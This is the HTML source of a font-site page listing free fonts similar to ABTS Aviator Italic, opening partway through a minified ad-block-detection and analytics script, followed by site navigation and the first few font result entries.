tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/NMY_ABTS-Aviator-Italic.similar" /><link itemprop="mainEntity" href="https://www.whatfontis.com/NMY_ABTS-Aviator-Italic.similar" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img2new-listidsimilar',
  event_label: 'img2new',
  value: 0
});
gtag('event', 'ads_check', {
  'event_category': 'V19-ADS-FS',
  'event_label': 'layout-img2new',
  'value': 0
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json"> { "@context": "http://schema.org", "@type": "QAPage", "mainEntity": { "@type": "Question", "name": "What fonts are similar to ABTS Aviator Italic?", "answerCount": 5, "suggestedAnswer": { "@type": "Answer", "text": "Free Fonts considered similar to ABTS Aviator Italic include SMOTHINK, dreamgirl s dream Italic, Naura-Slant_DEMO, SANSI Bold Italic, dreamgirl s dream Bold Italic. These fonts feature features a sleek, italicized design with a modern and aerodynamic feel. The characters are slightly slanted, giving a sense of motion and speed. The strokes are consistent in weight, providing a clean and uniform appearance." } } } </script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								
				<div class="pt-1">
					
				</div>
				<div class="page-nav">
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-0">
					</ol>
				</nav>
				<div class="sticky-back"></div>
				<div class="font-control sticky mb-1 mb-lg-1 ui-draggable" id="draggableimage">
					<div class="row">
						<div class="col-12 col-md-6 mb-1 mb-lg-0">
							<div class="">
								<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/B/NMY_ABTS-Aviator-ItalicA.png" alt="Your Image" class="img-fluid img-fluid-results rounded border mb-3 ui-widget-content" id="draggableimage1" style="max-height:200px;">
								<form action="//www.whatfontis.com/NMY_ABTS-Aviator-Italic.similar" method="post" name="formlist2" id="formlist2">
								<div class="input-group input-group-sm font-text">
									<input type="text" class="form-control border-left-0 border-right-0 border-top-0 text-brand h2" aria-label="Text" placeholder="Enter custom text ..."  title="Enter custom text ..." name="customtext" id="customtext" value="ABCDEFG" oninput="document.getElementById('formlist2').action='/NMY_ABTS-Aviator-Italic.similar?customtext='+document.getElementById('customtext').value;">
									<div class="input-group-append ml-2">
										<button class="btn btn-lg mb-2 btn-brand rounded" type="submit" id="updatetextc" onclick="gtag('event', 'click', {'event_category': 'V19-updatetext','event_label': 'history','value': ''});" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>
									</div>
								</div>


<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="NMY_ABTS-Aviator-Italic" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>

							</div>
						</div>
						<div class="col-12 col-md-6 adjustments d-none d-sm-block">
							<button class="btn btn-primary d-block w-100 d-md-none mb-3" type="button" data-toggle="collapse" data-target="#display-options" aria-expanded="false" aria-controls="display-options">
								<span class="mr-3"><i class="fas fa-cog"></i></span>Show options
							</button>
							<div class="inner px-3 collapse d-md-block" id="display-options">
									
								<div class="col-auto">
										<form action="//www.whatfontis.com/" method="POST" name="formlistimagesize" id="formlistimagesize" style="display:inline;" onsubmit="gtag('event', 'click', {'event_category': 'V19-showresults','event_label': 'pricerangezoom','value': ''});">

									<div class="col-auto">
										<div class="form-group mb-0">
											<div class="clearfix">
												<label class="d-block float-left text-primary small mb-0" for="brightness">40%</label>
												<label class="d-block float-right text-primary small mb-0" for="brightness">200%</label>
											</div>
											<input type="range" class="custom-range input-range " id="imagesize" name="imagesize" value="100" min="40" max="200" step="20"><label id="sizeid_value" class="d-block float-right text-primary small mb-0" for="imagesize">100%</label>
										</div>
										<div>
										&nbsp;
										</div>
									</div>
<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="NMY_ABTS-Aviator-Italic" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>						

											<div class="text-right">
												
												
												
											</div>

								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="sticky-target"></div>
				
				<p class="mb-1 mb-lg-1"><h1   class="h4 text-brand">What fonts are similar to ABTS Aviator Italic? 100  Free fonts alternatives to <a href="NMY_ABTS-Aviator-Italic.font"><em class="crd">ABTS Aviator Italic</em></a></h1><div>Free Fonts considered similar to ABTS Aviator Italic include <b>SMOTHINK, dreamgirl's dream Italic, Naura-Slant_DEMO, SANSI Bold Italic, dreamgirl's dream Bold Italic</b>. These fonts feature features a sleek, italicized design with a modern and aerodynamic feel. The characters are slightly slanted, giving a sense of motion and speed. The strokes are consistent in weight, providing a clean and uniform appearance.</div></p>
				<div class="font-style-results">
					<div id="loader"></div>

					<div id="loadertestblocka2">
					</div>
					<div id="loadertestblock1" >
						


<div class="p402_premium">
<div class="p402_hide">


					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf1" data-iddomain="0">
						<a href="/FF_SMOTHINK.font" id="urlidt674318" data-iddomain="0" target="_blank" rel="noopener" class="urlidt1 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="1. SMOTHINK">1. SMOTHINK</a>
						<div class="row align-items-center no-gutters" id="hfid674318" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SMOTHINK.font"  id="urlidi674318" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=674318&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/M/FF_SMOTHINKA.png" alt="SMOTHINK Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/M/FF_SMOTHINKA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/M/FF_SMOTHINKA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/M/FF_SMOTHINKa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/M/FF_SMOTHINKa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/M/FF_SMOTHINK0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/M/FF_SMOTHINK01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/M/FF_SMOTHINKA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SMOTHINK.font" id="urlidd674318" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SMOTHINK.font">SMOTHINK font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid674318"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf2" data-iddomain="0">
						<a href="/FF_dreamgirls-dream-Italic.font" id="urlidt314459" data-iddomain="0" target="_blank" rel="noopener" class="urlidt2 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="2. dreamgirl's dream Ital">2. dreamgirl's dream Ital</a>
						<div class="row align-items-center no-gutters" id="hfid314459" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_dreamgirls-dream-Italic.font"  id="urlidi314459" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=314459&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_dreamgirls-dream-ItalicA.png" alt="dreamgirl's dream Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_dreamgirls-dream-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_dreamgirls-dream-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_dreamgirls-dream-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_dreamgirls-dream-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_dreamgirls-dream-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_dreamgirls-dream-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_dreamgirls-dream-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_dreamgirls-dream-Italic.font" id="urlidd314459" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_dreamgirls-dream-Italic.font">dreamgirl's dream Ital font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid314459"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf3" data-iddomain="0">
						<a href="/FF_Naura-Slant_DEMO.font" id="urlidt1225040" data-iddomain="0" target="_blank" rel="noopener" class="urlidt3 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="3. Naura-Slant_DEMO">3. Naura-Slant_DEMO</a>
						<div class="row align-items-center no-gutters" id="hfid1225040" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Naura-Slant_DEMO.font"  id="urlidi1225040" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1225040&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-Slant_DEMOA.png" alt="Naura-Slant_DEMO Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-Slant_DEMOA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-Slant_DEMOA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-Slant_DEMOa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-Slant_DEMOa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-Slant_DEMO0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-Slant_DEMO01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-Slant_DEMOA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Naura-Slant_DEMO.font" id="urlidd1225040" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Naura-Slant_DEMO.font">Naura-Slant_DEMO font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1225040"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf4" data-iddomain="0">
						<a href="/FF_SANSI-Bold-Italic.font" id="urlidt639850" data-iddomain="0" target="_blank" rel="noopener" class="urlidt4 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="4. SANSI Bold Italic">4. SANSI Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid639850" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SANSI-Bold-Italic.font"  id="urlidi639850" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=639850&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SANSI-Bold-ItalicA.png" alt="SANSI Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
